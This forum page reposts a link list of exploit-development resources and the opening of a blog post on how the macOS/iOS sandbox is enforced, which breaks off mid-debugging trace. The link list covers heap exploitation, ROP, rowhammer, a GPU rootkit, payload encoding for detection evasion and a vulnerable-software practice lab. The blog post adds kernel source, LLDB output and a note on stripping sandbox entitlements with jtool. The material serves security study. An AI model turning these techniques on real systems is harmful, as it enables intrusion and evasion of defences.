Chunks Exploiting Glibc GPU Exploits / Research A Study of Overflow Vulnerabilities on GPUs Jellyfish - GPU rootkit PoC by Team Jellyfish Jellyfish is a Linux based userland gpu rootkit proof of concept project utilizing the LD_PRELOAD technique from Jynx (CPU), as well as the OpenCL API developed by Khronos group (GPU). Code currently supports AMD and NVIDIA graphics cards. However, the AMDAPPSDK does support Intel as well. Hypervisor Compromise-as-a-Service: Our PleAZURE. This could be a comprehensive introduction about the ubiquity of virtualization, the essential role of the hypervisor, and how the security posture of the overall environment depends on it. However, we decided otherwise, as this is what everybody is interested in: We will describe the Hyper-V architecture in detail, provide a taxonomy of hypervisor exploits, and demonstrate how we found MS13-092 which had the potential to compromise the whole Azure environment. Live demo included! Java Exploiting Memory Corruption Vulnerabilities in the Java Runtime Jump-Oriented Programming Jumping the Fence Comparison and Improvements for Existing Jump Oriented Programming Tools - John Dunlap - Derbycon7 Keyed Payloads Context-keyed Payload Encoding A common goal of payload encoders is to evade a third-party detection mechanism which is actively observing attack traffic somewhere along the route from an attacker to their target, filtering on commonly used payload instructions. The use of a payload encoder may be easily detected and blocked as well as opening up the opportunity for the payload to be decoded for further analysis. Even so-called keyed encoders utilize easily observable, recoverable, or guessable key values in their encoding algorithm, thus making decoding on-the-fly trivial once the encoding algorithm is identified. It is feasible that an active observer may make use of the inherent functionality of the decoder stub to decode the payload of a suspected exploit in order to inspect the contents of that payload and make a control decision about the network traffic. This paper presents a new method of keying an encoder which is based entirely on contextual information that is predictable or known about the target by the attacker and constructible or recoverable by the decoder stub when executed at the target. An active observer of the attack traffic however should be unable to decode the payload due to lack of the contextual keying information. *alloc/Heap shadow :: De Mysteriis Dom jemalloc shadow is a jemalloc heap exploitation framework. It has been designed to be agnostic of the target application that uses jemalloc as its heap allocator (be it Android's libc, Firefox, FreeBSD's libc, standalone jemalloc, or whatever else). The current version (2.0) has been tested extensively with the following targets: Android 6 and 7 libc (ARM32 and ARM64); Firefox (x86 and x86-64) on Windows and Linux; Overview of Android's jemalloc structures using shadow In this document we explore Android's jemalloc structures using shadow. A simplified view of the heap is presented here. The intention of this document is to get you started with jemalloc structures and shadow's commands. MALLOC DES-MALEFICARUM - blackngel Understanding the Heap - Sploitfun Syscalls used by malloc Understanding glibc malloc Understanding the heap by breaking it Automated vulnerability analysis of zero sized heap allocations Tracking Down Heap Overflows with rr Walking Heap using Pydbg This is the simplest implementation of HeapWalk() API based on pydbg. Heap walk API enumerates the memory blocks in the specified heap. If you are not very familiar with HeapWalk() API this page has a very good example in C++. Linux Heap Exploitation Intro Series – (BONUS) printf might be leaking! Linux Heap Exploitation Intro Series: Riding free on the heap – Double free attacks! Macros It All Swings Around - Malicious Macros Writeup and explanation of random Macro exploits PDF Advanced PDF Tricks - Ange Albertini, Kurt Pfeifle - [TROOPERS15] ROP ROPs are for the 99% - Yang Yu OptiROP: The art of hunting ROP gadgets Video This research attempts to solve the problem by introducing a tool named OptiROP that lets exploitation writers search for ROP gadgets with semantic queries. Combining sophisticated techniques such as code normalization, code optimization, code slicing, SMT solver and some creative heuristic searching methods, OptiROP is able to discover desired gadgets very quickly, with much less efforts. Our tool also provides the detail semantic meaning of each gadget found, so users can easily decide how to chain their gadgets for the final shellcode. Tools ropa ropa is a Ropper-based GUI that streamlines crafting ROP chains. It provides a cleaner interface when using Ropper as compared to the command line. It can provide a smoother workflow for crafting the rop chain in the GUI, then exporting the final chain in the desired format. For those used to using CLI, this tool may serve as a cleaner interface to filter out the relevant gadgets. Ropper You can use ropper to display information about binary files in different file formats and you can search for gadgets to build rop chains for different architectures (x86/X86_64, ARM/ARM64, MIPS/MIPS64, PowerPC). For disassembly ropper uses the awesome Capstone Framework. RowHammer Exploiting the DRAM rowhammer bug to gain kernel privileges "Rowhammer is a problem with some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows. We tested a selection of laptops and found that a subset of them exhibited the problem. We built two working privilege escalation exploits that use this effect. One exploit uses rowhammer-induced bit flips to gain kernel privileges on x86-64 Linux when run as an unprivileged userland process. When run on a machine vulnerable to the rowhammer problem, the process was able to induce bit flips in page table entries (PTEs). It was able to use this to gain write access to its own page table, and hence gain read-write access to all of physical memory. Program for testing for the DRAM "rowhammer" problem Temporal Return Address Temporal Return Addresses Nearly all existing exploitation vectors depend on some knowledge of a process' address space prior to an attack in order to gain meaningful control of execution flow. In cases where this is necessary, exploit authors generally make use of static addresses that may or may not be portable between various operating system and application revisions. This fact can make exploits unreliable depending on how well researched the static addresses were at the time that the exploit was implemented. In some cases, though, it may be possible to predict and make use of certain addresses in memory that do not have static contents. This document introduces the concept of temporal addresses and describes how they can be used, under certain circumstances, to make exploitation more reliable. Automating Mimicry Attacks Using Static Binary Analysis Intrusion detection systems that monitor sequences of system calls have recently become more sophisticated in defining legitimate application behavior. In particular, additional information, such as the value of the program counter and the configuration of the program's call stack at each system call, has been used to achieve better characterization of program behavior. While there is common agreement that this additional information complicates the task for the attacker, it is less clear to which extent an intruder is constrained. In this paper, we present a novel technique to evade the extended detection features of state-of-the-art intrusion detection systems and reduce the task of the intruder to a traditional mimicry attack. Given a legitimate sequence of system calls, our technique allows the attacker to execute each system call in the correct execution context by obtaining and relinquishing the control of the application's execution flow through manipulation of code pointers. We have developed a static analysis tool for Intel x86 binaries that uses symbolic execution to automatically identify instructions that can be used to redirect control flow and to compute the necessary modifications to the environment of the process. We used our tool to successfully exploit three vulnerable programs and evade detection by existing state-of-the-art system call monitors. In addition, we analyzed three real-world applications to verify the general applicability of our techniques. Anti-Virus Software Gone Wrong Anti-virus software is becoming more and more prevalent on end-user computers today. Many major computer vendors (such as Dell) bundle anti-virus software and other personal security suites in the default configuration of newly-sold computer systems. As a result, it is becoming increasingly important that anti-virus software be well-designed, secure by default, and interoperable with third-party applications. Software that is installed and running by default constitutes a prime target for attack and, as such, it is especially important that said software be designed with security and interoperability in mind. In particular, this article provides examples of issues found in well-known anti-virus products. These issues range from not properly validating input from an untrusted source (especially within the context of a kernel driver) to failing to conform to API contracts when hooking or implementing an intermediary between applications and the underlying APIs upon which they rely. For popular software, or software that is installed by default, errors of this sort can become a serious problem to both system stability and security. Beyond that, it can impact the ability of independent software vendors to deploy functioning software on end-user systems. Sigreturn Oriented Programming is a real Threat Abstract: This paper shows that Sigreturn Oriented Programming (SROP), which consists of using calls to sigreturn to execute arbitrary code, is a pow erful method for the de velopment of exploits. This is demonstrated by developing two different kinds of SROP based exploits, one asterisk exploit which was already portrayed in the paper presenting SROP, and one novel exploit for a recently disclosed bug inthe DNS address resolution of the default GNUC library. Taking advantage of the fact, that these exploits have very few dependencies on the program being exploited, a library is implemented to automate wide parts of SROP exploit creation. This highlights the potential of SROP in respect to reusable and portable exploit code which strongly supports the conclusion of the original paper: SROP is areal threat! Breaking the links: Exploiting the linker nt!_SEP_TOKEN_PRIVILEGES - Single Write EoP Protect - Kyriakos 'kyREcon' Economou TL;DR: Abusing enabled token privileges through a kernel exploit to gain EoP it won't be enough anymore as from NT kernel version 10.0.15063 are 'checked' against the privileges present in the token of the calling process. So you will need two writes UAF Writeups Exploiting CVE-2015-0311: A Use-After-Free in Adobe Flash Player "The vulnerability was first discovered as a zero-day being actively exploited in the wild as part of the Angler Exploit Kit. Although the exploit code was highly obfuscated using the SecureSWF obfuscation tool, malware samples taking advantage of this vulnerability became publicly available, so I decided to dig into the underlying vulnerability in order to exploit it and write the corresponding module for Core Impact Pro and Core Insight." Use-After-Silence: Exploiting a quietly patched UAF in VMware - Abdul-Aziz Hariri UEFI See BIOS/UEFI Page Shellshock Shellshock bug writeup by lcamtuf Windows Exploiting MS14-066 Xen Adventures in Xen Exploitation "This post is about my experience trying to exploit the Xen SYSRET bug (CVE-2012-0217)." Writeups that haven't been sorted Linux Kernel < 2.6.36.2 Econet Privilege Escalation Exploit Coding Malware for Fun and Not for Profit (Because that would be illegal) Exploiting BadIRET vulnerability - CVE-2014-9322, Linux kernel privilege escalation A Technical Analysis of CVE 2014-1776 Diving into A Silverlight Exploit and Shellcode - Analysis and Techniques Abstract: We will observe how the exploit is obfuscated; how it loads parts of the code dynamically into the memory in order to reduce the chances of being detected by signature based protections and how to extract these components from the exploit. In addition we will look at the shell-code supplied by the exploit-kit and how it uses encryption to hide the payload's URL and contents. Owning Internet Printing - A Case Study in Modern Software Exploitation The Chakra Exploit and the Limitations of Modern Mitigation Techniques EnglishmansDentist Exploit Analysis Dangerous Clipboard: Analysis of the MS15-072 Patch MS16-039 - "Windows 10" 64 bits Integer Overflow exploitation by using GDI objects The Weak Bug - Exploiting a Heap Overflow in VMware MS17-010 CVE-2016-7255 - Git repo Hijacking Arbitrary .NET Application Control Flow This paper describes the use of Reflection in .NET and how it can be utilized to change the control flow of an arbitrary application at runtime. A tool, Gray Storm, will be introduced that can be injected into an AppDomain and used to control the executing assembly instructions after just-in-time compilation. Dissecting Veil-Evasion Powershell Payloads and Converting to a Bind Shell iOS The Userland Exploits of Pangu 8 MIPS EXPLOITING BUFFER OVERFLOWS ON MIPS ARCHITECTURE Smashing the Heap with Vector: Advanced Exploitation Technique in Recent Flash Zero-day Attack Exploiting CVE-2014-4113 on Win8.1 Debugging Windows kernel under VMWare using IDA's GDB debugger Hello MS08-067, My Old Friend! The Birth of a Complete IE11 Exploit Under the New Exploit Mitigations Modern Objective-C Exploitation Techniques A New CVE-2015-0057 Exploit Technology PLASMA PULSAR This document describes a generic root exploit against kde. Attacking AntiVirus Kaspersky Hooking Engine Analysis AV_Kernel_Vulns Pocs for Antivirus Software‘s Kernel Vulnerabilities Finding Vulnerabilities Look at fuzzing section. Winmerge WinMerge is an Open Source differencing and merging tool for Windows. WinMerge can compare both folders and files, presenting differences in a visual text format that is easy to understand and handle. Analyzing Common Binary Parser Mistakes With just about one file format bug being consistently released on a weekly basis over the past six to twelve months, one can only hope developers would look and learn. The reality of it all is unfortunate; no one cares enough. These bugs have been around for some time now, but have only recently gained media attention due to the large number of vulnerabilities being released. Researchers have been finding more elaborate and passive attack vectors for these bugs, some of which can even leverage a remote compromise. Finding and analyzing Crash dumps All the Ways to Capture a Crash Dump Basic Debugging of an Application Crash Collecting User Mode Dumps High Level Searching Searching Github for vulnerable code/credentials Blogpost Code - Automated Tool Cheatsheet Actual Search Page Exploit Development Practice Lab Setup Building a Lab to practice Exploit writing(Windows, x86, OSCE Prep) So, this is a thing I found while doing some googling. If you wrote this, I owe you a lot of beer. I redacted the place/username as it was on a less than happy place. ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||| This assumes you have an idea of ASM x86 and general exploitation methods. Idea with this setup, is that you have a VM of XP SP3 running with the following software and tools installed. You look up the exploits on exploit-db and recreate them. Or you lookup the vulnerabilities and fuzz it yourself knowing where to look. Start here: I'm designing exploit lab based on WinXP SP3. As for now I have following vulnerabilities/apps: 1. Simple RET - Ability FTP Server (FTP) 2. Simple RET - FreeFloat FTP (FTP) 3. Simple RET (harder) - CesarFTP (FTP) 4. Simple RET - Easy RM to MP3 Converter (.pls) 5. Simple RET - DL-10 - Need to find copy of 6. SEH - DVDXPlayer 7. SEH - Millenium 8. SEH - Soritong 9. SEH - mp3nator 10. SEH - NNM (hard) - Need to find copy of 11. SEH + UNICODE - ALLPlayer 12. SEH (difficult) - Winamp with following tools installed: 1. WinDBG + MSEC.dll (!load winext\msec.dll) + byakugan (!load byakugan) 2. Immunity Debugger + mona.py (!mona) 3. OllyDBG+Plugins(SSEH+OllySnake+AdvancedOlly+OllyHeapVis+Virtual2Physical) 4. C:\Windows\system32\findjmp2.exe 5. Cygwin + perl + gdb + gcc... 6. Python26 (for IDA) + PyDbg - https://code.google.com/p/pydbgr/wiki/HowToInstall 6. Python27 (for ImmunityDebugger)+pyDbg 7. lcc-win 8. Wireshark 9. Mantra on Chrome (MoC) 10. Google-Chrome 11. Microsoft Visual C++ 2008 Express 12. Nasm 13. metasploit 14. Alpha3 (c:\Alpha3) 15. IDA 16. Sysinternals (c:\Windows\System32) 17. Proxifier Edition 18. Echo Mirage Sursa: https://rmusser.net/docs/Exploit Development.html
- 1 reply
-
- 4
-

-
-
A long evening with iOS and macOS Sandbox Hi there! It’s GeoSn0w. The macOS Sandbox has always been a mysterious thing that I liked to poke at with various tools and with the knowledge I have gathered from reference books such as Jonathan Levin’s *OS Internals, and Apple’s own not-so-detailed documentation. Of course, it’s nothing new that Apple’s documentation on their own security mechanisms isn’t the best. The Sandbox has a very long history and it’s been with us, macOS users for quite a long time, only to spin off to iOS and the rest of the *OSes and to become more powerful over time. Apple’s been doing their darn best to harden the Sandbox as well as many other security mechanisms in their operating systems, so let’s grab a cup of coffee and dive a bit into the marvel that is the macOS Sandbox. A bit of historical value The Sandbox is definitely not new. It’s been first introduced in OS X 10.5 “Leopard”, many, many moons ago, and it was called “SeatBelt”. The idea was simple, just like you buckle your seatbelt to be safe on a car journey, the developer should voluntarily enforce the sandbox upon their applications to restrict their access to the system. As you can probably imagine, not many developers did this, and since the initial concept of the “SeatBelt” was voluntary confinement, Apple couldn’t do much. Paired with the MandatoryAccessControl (MAC) Framework, the idea of Sandbox was definitely not bad, but nowhere near successful. The MACF framework is pretty much the foundation on top of which the entire security model of the Apple devices is built. Enter OS X 10.7. With Apple having learned their lesson, SandBox evolves now to no longer depend on the developer to enforce it upon their apps, it is enforced by default. Thing is, Apple enforces the SandBox, even as of today on macOS Mojave, based on an entitlement the applications own, which is com.apple.security.app-sandbox. If the application has this entitlement, it will be placed in a container regardless of the wish of the developer. To be frank, developer’s opinion is kinda moot anyway, because applications uploaded into the macOS App Store are signed by Apple and during the signing process, Apple graciously slaps the Sandbox entitlement on the application thus forcing the containerization of any App Store application. An important aspect to keep in mind is that compared to iOS’ Sandbox, macOS has it easier. See, on iOS, there is no way for you, a third party app developer to ever escape your Sandbox unless you use a Sandbox escape technique, most of the times powered by a Kernel exploit or a Sandbox escape exploit. All 3rd-party applications, regardless of where they’ve been installed / side-loaded from, are placed on iOS in /var/mobile/Containers and /var/Containers. These paths have changed a lot beginning with iOS 8 when new folders were created and things were moved around to separate App resources, static from runtime data, so on older iOS, you may find the apps installed in /var/mobile/Applications or even /var/mobile/Containers/Bundle/. It doesn’t matter. Anything in /var/ is destined to be Sandboxed and there is no way around it because you cannot just install your app elsewhere, unless you Jailbreak the device, of course. On macOS, only App Store apps are guaranteed to be sandboxed. If you get an application in a DMG image from a developer website (which is extremely common), it is very likely not sandboxed. But what exactly is the Sandbox doing anyways? The Sandbox’ sole purpose is to restrict applications from accessing various resources of the system. This can be either syscalls, files or whatever. It’s pretty much put in place to do damage control. See, on iOS for example, if you’re gullible enough, I can trick you into installing a malicious application, but it would be pointless because unless I go out of my way to use a Kernel or Sandbox escape exploit (which are usually not available for the latest iOS version), then my application cannot do much harm to your device. If I want to be a complete dick and remove some important files from your phone to make it never boot again, I cannot. Stock iOS enforces the Sandbox amongst other protections against unauthorized access, so my application will have access to nothing but its own container in which it cannot do much damage. The app may still be able to collect some data or do some nasty stuff, but nowhere near the imminent death it could have caused to the system had it had unfettered access. The same thing applies to macOS App Store apps, but not for apps that come in DMG format which are likely not sandboxed. The Sandbox is actually a very good idea, that’s probably why it stuck with Apple to the present day. Imagine Windows. I can trick you fairly easy to open a program you downloaded from a shady source and that program will graciously delete the System32 folder or other important files. Why? Because there is no Sandbox in place on Windows. Yes, some resources need the user to confirm they want to open a program in “Administrator mode”, thus elevating the privileges, but it has become second nature to many people to just press “Run”, so it won’t protect much. Apple puts it simply: Sandbox is an access control technology enforced at kernel level (where you, the user, or any compromised app from whatever source wouldn’t normally have control). The Sandbox pretty much ensures that it hocks (intercepts) all operations done by the sandboxed application and forbids access to resources the app is not given access to. You can imagine throwing your app in a jail cell and watching its every step. On macOS, the Sandbox itself is not a single file or a single process, it is split into multiple components that work together to create the Sandbox. At first, we have the userland daemon located in /usr/libexec/sandboxd, there is the com.apple.security.sandbox which is a kext (Kernel Extension), and there’s also the AppSandbox private framework which relies on AppContainer.Framework. As you can see, multiple components work together to implement what we call the App Sandbox. You can see the kext being active on macOS by running the kextstat | grep "sand" command in Terminal. Isabella:/ geosn0w$ kextstat | grep "sand" 38 1 0xffffff7f811a3000 0x21000 0x21000 com.apple.security.sandbox (300.0) BDFF700A-6746-3643-A0A1-852628695B04 <37 30 18 7 6 5 4 3 2 1> Isabella:/ geosn0w$ The Sandbox is one of the multiple MACF Policy modules. The CodeSign enforced by AMFI (Apple Mobile File Integrity) is another module. Experiment: Determining whether an app on macOS is sandboxed or not based on its entitlements As I mentioned earlier, a telltale sign that the app is sandboxed, is the presence of com.apple.security.app-sandbox entitlement in the application binary. We can check the entitlements on macOS using multiple tools, but my favorite is jtool by Jonathan Levin. By running the command ./jtool --ent /Applications/AppName.app in Terminal, we can see the full list of entitlements that the application possesses. Let’s try it with iHex, an app I got from the macOS App Store, and then with OpenBoardView - an app downloaded in DMG format. Running the command in Terminal yields the following result for iHex: Alright, so, a few things demand an explanation here. At first, as you can see, the entitlement is present and the key is set to true. This application will be Sandboxed. Now, as you could see, these entitlements are listed in a format akin to XML. That is because they’re actually in a .PLIST or Property List file which is nothing but a glorified XML. PLISTs can, however, come in binary format, but one can easily convert them in the human-readable format by using the command plutil -convert xml1 -o. Using Jtool, one can easily replace the entitlements of the application but that requires fake-signing the app. All in all, this is a method to unsandbox a macOS application. This cannot be easily done on iOS because the sandboxing there is based on the location where the app is installed and not solely on the possession of an entitlement. Let’s now take a look at OpenBoardView, an app that wasn’t downloaded from the App Store. As you can see, the application has no entitlements whatsoever. It will not be sandboxed and this means that it can access way more sources than any App Store application. We can inject the sandbox entitlement into it with jtool, but the point is, yes, non-App Store apps are, indeed, more dangerous. Remember, the com.apple.security.app-sandbox entitlement was not added by the developer of the iHEX application, it was added automatically by Apple in the process of signing when the application got published in the App Store and there is nothing the developer could do to remove the entitlement, other than distributing their app via other means. Normally the entitlements tell what your application CAN do. In the case of this entitlement, it pretty much limits the application heavily from accessing system resources or user data. Another way of checking whether the application is sandboxed or not is to run the command asctl sandbox check --pid XYZ where XYZ is the PID (Process ID) of the application you’re interested in. You can get the PID of a running process from the Activity Monitor application on macOS. Here’s the output of the asctl command. How is the Sandbox enforced? Okay, we established what the Sandbox is, how you know you are sandboxed and why you are sandboxed in the first place, but what exactly happens when a sandboxed application runs? Enter containers. A container is pretty much just a folder placed on $HOME/Library/Containers/. This folder is created for any sandboxed application regardless of the place the actual binary is installed on. The folder follow a simple structure, but most importantly, it contains a Container.Plist file which contains information about the application whose Container this is (identified by its CFBundleIdentifier), the SandboxProfileData, the SandboxProfileDataValidationInfo and the Version of the Sandbox. Let’s find iHEX’ Container. We can easily do that by changing directory (cd) to the path mentioned above, and then running ls -lF com.hewbo.hexeditor. Where com.hewbo.hexeditor is the CFBundleIndentifier of the iHex app (you can find it in the Info.Plist inside the .app folder). Okay, so you can see that the container of the app contains a Data folder as well as the aforementioned Container.Plist file. The Data folder is very interesting. If you change directory (cd) into it you can see that it simulates the user’s Home directory. Of course, all of those are tightly controlled symlinks. The control is being enforced by the Container.plist which contains the SandboxProfileDataValidationRedirectablePathsKey that dictates which symlinks are approved. Sandboxed from moment one When you start an application, internally, the Kernel will get to call the function mac_execve, which can be seen in the XNU source code. The __mac_execve will pretty much load the binary but it will also check the MAC label to see whether Sandbox should be enforced. At this point, the system is aware that you are going to be Sandboxed but you’re not just yet. /* * __mac_execve * * Parameters: uap->fname File name to exec * uap->argp Argument list * uap->envp Environment list * uap->mac_p MAC label supplied by caller * * Returns: 0 Success * EINVAL Invalid argument * ENOTSUP Not supported * ENOEXEC Executable file format error * exec_activate_image:EINVAL Invalid argument * exec_activate_image:EACCES Permission denied * exec_activate_image:EINTR Interrupted function * exec_activate_image:ENOMEM Not enough space * exec_activate_image:EFAULT Bad address * exec_activate_image:ENAMETOOLONG Filename too long * exec_activate_image:ENOEXEC Executable file format error * exec_activate_image:ETXTBSY Text file busy [misuse of error code] * exec_activate_image:EBADEXEC The executable is corrupt/unknown * exec_activate_image:??? * mac_execve_enter:??? * * TODO: Dynamic linker header address on stack is copied via suword() */ int __mac_execve(proc_t p, struct __mac_execve_args *uap, int32_t *retval) { char *bufp = NULL; struct image_params *imgp; struct vnode_attr *vap; struct vnode_attr *origvap; int error; char alt_p_comm[sizeof(p->p_comm)] = {0}; /* for PowerPC */ int is_64 = IS_64BIT_PROCESS(p); struct vfs_context context; context.vc_thread = current_thread(); context.vc_ucred = kauth_cred_proc_ref(p); /* XXX must NOT be kauth_cred_get() */ /* Allocate a big chunk for locals instead of using stack since these * structures a pretty big. */ MALLOC(bufp, char *, (sizeof(*imgp) + sizeof(*vap) + sizeof(*origvap)), M_TEMP, M_WAITOK | M_ZERO); imgp = (struct image_params *) bufp; if (bufp == NULL) { error = ENOMEM; goto exit_with_error; } vap = (struct vnode_attr *) (bufp + sizeof(*imgp)); origvap = (struct vnode_attr *) (bufp + sizeof(*imgp) + sizeof(*vap)); /* Initialize the common data in the image_params structure */ imgp->ip_user_fname = uap->fname; imgp->ip_user_argv = uap->argp; imgp->ip_user_envv = uap->envp; imgp->ip_vattr = vap; imgp->ip_origvattr = origvap; imgp->ip_vfs_context = &context; imgp->ip_flags = (is_64 ? IMGPF_WAS_64BIT : IMGPF_NONE) | ((p->p_flag & P_DISABLE_ASLR) ? IMGPF_DISABLE_ASLR : IMGPF_NONE); imgp->ip_p_comm = alt_p_comm; /* for PowerPC */ imgp->ip_seg = (is_64 ? UIO_USERSPACE64 : UIO_USERSPACE32); #if CONFIG_MACF if (uap->mac_p != USER_ADDR_NULL) { error = mac_execve_enter(uap->mac_p, imgp); if (error) { kauth_cred_unref(&context.vc_ucred); goto exit_with_error; } } #endif error = exec_activate_image(imgp); kauth_cred_unref(&context.vc_ucred); /* Image not claimed by any activator? */ if (error == -1) error = ENOEXEC; if (error == 0) { exec_resettextvp(p, imgp); error = check_for_signature(p, imgp); } if (imgp->ip_vp != NULLVP) vnode_put(imgp->ip_vp); if (imgp->ip_strings) execargs_free(imgp); #if CONFIG_MACF if (imgp->ip_execlabelp) mac_cred_label_free(imgp->ip_execlabelp); if (imgp->ip_scriptlabelp) mac_vnode_label_free(imgp->ip_scriptlabelp); #endif if (!error) { struct uthread *uthread; /* Sever any extant thread affinity */ thread_affinity_exec(current_thread()); DTRACE_PROC(exec__success); uthread = get_bsdthread_info(current_thread()); if (uthread->uu_flag & UT_VFORK) { vfork_return(p, retval, p->p_pid); (void)thread_resume(imgp->ip_new_thread); } } else { DTRACE_PROC1(exec__failure, int, error); } exit_with_error: if (bufp != NULL) { FREE(bufp, M_TEMP); } return(error); } When the process starts, quite eraly in its lifetime it will load libSystem.B because all the APIs rely on it. At some point during the execution, libSystem.B.initializer will fall to _libsecinit_setup_secinitd_client which will then fall to xpc_copy_entitlements_for_pid to grab the Entitlements from the application binary, and then it will send the entitlements as well as whether the application is supposed to be sandboxed via an XPC message to secinitd daemon located in /usr/libexec/secinitd. This message transfer happens at xpc_pipe_route level. The same function will handle the message receive from the secinitd daemon which will parse the XPC message received from the process. The secinitd dameon will aknowledge the fact that sandboxing should be enforced if the entitlement is present, then it will call upon the AppSandbox.Framework to create the sandbox profile. After the profile is created secinitd will return an XPC message containing the CONTAINER_ID_KEY, CONTAINER_ROOT_PATH_KEY, SANDBOX_PROFILE_DATA_KEY, amongst other data. This information will be parsed by _libsecinit_setup_app_sandbox which then falls into __sandbox_ms thus creating the sandbox of the application and containerizing it at runtime. Since this is a pretty confusing explanation, thanks to a diagram made by Jonathan Levin (Figure 8-4) in *OS Internals Volume III, I managed to create my own version of the diagram which is a bit more simplified but should suffice. Huge thanks to Jonathan for his research, it is him who put together the research material I used to understand how the Sandbox works. Experiment: Tracing the App Sandbox as it is being created at runtime So, now that we have an idea of how the Sandbox works, let’s see it in action. Using LLDB we can debug a sandboxed application and see exactly what is going on, down to the XPC messages being passed over from the process to secinitd daemon. We’re about to dive into Terminal and LLDB, so the following listing may appear very hard to follow. To make it easier on yourself to understand what is going on, it’s best to try to follow the important logic like the messages being passed around and the backtrace to see what function calls we do. At first, we start by opening the Terminal and calling lldb. If you don’t have LLDB installed, install Xcode as it comes with all the debugging tools you need. First, we start by setting a few break points. We’re boing to break at xpc_pipe_routine where the XPC messages are sent and received, and at __sandbox_ms which is the Sandbox MACF syscall. Last login: Thu Dec 27 16:44:59 on ttys000 Isabella:~ geosn0w$ lldb /Applications/iHex.app/Contents/MacOS/iHex (lldb) target create "/Applications/iHex.app/Contents/MacOS/iHex" Traceback (most recent call last): File "<string>", line 1, in <module> File "/Applications/Xcode.app/Contents/SharedFrameworks/LLDB.framework/Resources/Python/lldb/__init__.py", line 98, in <module> import six ImportError: No module named six Traceback (most recent call last): File "<string>", line 1, in <module> NameError: name 'run_one_line' is not defined Traceback (most recent call last): File "<string>", line 1, in <module> Current executable set to '/Applications/iHex.app/Contents/MacOS/iHex' (x86_64). (lldb) b xpc_pipe_routine Breakpoint 1: where = libxpc.dylib`xpc_pipe_routine, address = 0x0000000000005c40 (lldb) b __sandbox_ms Breakpoint 2: where = libsystem_kernel.dylib`__mac_syscall, address = 0x000000000001c648 (lldb) run Process 12594 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine libxpc.dylib`xpc_pipe_routine: -> 0x7fff6a75ec40 <+0>: pushq %rbp 0x7fff6a75ec41 <+1>: movq %rsp, %rbp 0x7fff6a75ec44 <+4>: pushq %r15 0x7fff6a75ec46 <+6>: pushq %r14 Target 0: (iHex) stopped. (lldb) c Process 12594 resuming Process 12594 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine libxpc.dylib`xpc_pipe_routine: -> 0x7fff6a75ec40 <+0>: pushq %rbp 0x7fff6a75ec41 <+1>: movq %rsp, %rbp 0x7fff6a75ec44 <+4>: pushq %r15 0x7fff6a75ec46 <+6>: pushq %r14 Target 0: (iHex) stopped. All fine and well, our breakpoints worked and we are now in libxpc.dylib and we stopped at the xpc_pipe_routine. Let’s do a backtrace to see what is going on. We can do that with the bt command. (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine frame #1: 0x00007fff6a75eaad libxpc.dylib`_xpc_interface_routine + 167 frame #2: 0x00007fff6a7650b5 libxpc.dylib`_xpc_uncork_domain + 529 frame #3: 0x00007fff6a75ad85 libxpc.dylib`_libxpc_initializer + 1053 frame #4: 0x00007fff680aa9c8 libSystem.B.dylib`libSystem_initializer + 126 frame #5: 0x0000000100582ac6 dyld`ImageLoaderMachO::doModInitFunctions(ImageLoader::LinkContext const&) + 420 frame #6: 0x0000000100582cf6 dyld`ImageLoaderMachO::doInitialization(ImageLoader::LinkContext const&) + 40 ... frame #18: 0x000000010056d3d4 dyld`dyldbootstrap::start(macho_header const*, int, char const**, long, macho_header const*, unsigned long*) + 453 frame #19: 0x000000010056d1d2 dyld`_dyld_start + 54 (lldb) c Process 12594 resuming Process 12594 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine libxpc.dylib`xpc_pipe_routine: -> 0x7fff6a75ec40 <+0>: pushq %rbp 0x7fff6a75ec41 <+1>: movq %rsp, %rbp 0x7fff6a75ec44 <+4>: pushq %r15 0x7fff6a75ec46 <+6>: pushq %r14 Target 0: (iHex) stopped. Nope, not what we need. This is the _xpc_uncork_domain function of libxpc.dylib. We need the xpc_pipe_create one. We press c to continue and backtrace again. (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine frame #1: 0x00007fff6a75eaad libxpc.dylib`_xpc_interface_routine + 167 frame #2: 0x00007fff6a75e5d3 libxpc.dylib`bootstrap_look_up3 + 185 frame #3: 0x00007fff6a75e4ff libxpc.dylib`bootstrap_look_up2 + 41 frame #4: 0x00007fff6a7609d7 libxpc.dylib`xpc_pipe_create + 60 frame #5: 0x00007fff6a500485 libsystem_info.dylib`_mbr_xpc_pipe + 261 frame #6: 0x00007fff6a50033f libsystem_info.dylib`_mbr_od_available + 15 frame #7: 0x00007fff6a4fffe5 libsystem_info.dylib`mbr_identifier_translate + 645 frame #8: 0x00007fff6a4ffbf5 libsystem_info.dylib`mbr_identifier_to_uuid + 53 frame #9: 0x00007fff6a4ffbba libsystem_info.dylib`mbr_uid_to_uuid + 42 frame #10: 0x00007fff6a734db4 libsystem_secinit.dylib`_libsecinit_setup_secinitd_client + 728 frame #11: 0x00007fff6a734a7b libsystem_secinit.dylib`_libsecinit_initialize_once + 13 frame #12: 0x00007fff6a3d5db8 libdispatch.dylib`_dispatch_client_callout + 8 frame #13: 0x00007fff6a3d5d6b libdispatch.dylib`dispatch_once_f + 41 frame #14: 0x00007fff680aa9d2 libSystem.B.dylib`libSystem_initializer + 136 .... frame #29: 0x000000010056d1d2 dyld`_dyld_start + 54 Yep! We found what we need, the xpc_pipe_create function. Now thanks to Jonathan Levin, I learned that you can use the p (char *) xpc_copy_description($rsi) to view the message that is being sent through the XPC pipe which is super useful for debugging. We use the RSI register as the message is the second argument (the first one is the pipe). (lldb) p (char *) xpc_copy_description($rsi) (char *) $0 = 0x0000000101101fa0 "<dictionary: 0x10100c430> { count = 9, transaction: 0, voucher = 0x0, contents =\n\t"subsystem" => <uint64: 0x10100c7a0>: 5\n\t"handle" => <uint64: 